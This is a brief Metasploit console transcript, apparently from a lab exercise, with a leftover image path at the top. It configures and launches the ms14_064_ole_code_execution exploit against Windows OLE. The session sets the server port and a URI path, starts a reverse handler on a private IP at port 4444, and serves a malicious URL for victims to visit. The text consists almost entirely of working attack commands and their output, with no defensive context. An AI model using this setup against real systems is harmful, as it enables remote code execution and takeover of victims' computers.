 msf exploit(ms14_064_ole_code_execution) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms14_064_ole_code_execution) > set URIP
set URIPATH  set URIPORT
msf exploit(ms14_064_ole_code_execution) > set URIPATH YOURNAME
URIPATH => YOURNAME
msf exploit(ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.119.130:4444
[*] Using URL: http://0.0.0.0:80/YOURNAME
[*] Local IP: http://192.168.119.130:80/YOURNAME
[*] Server started.
msf exploit(ms14_064_ole_code_execution) >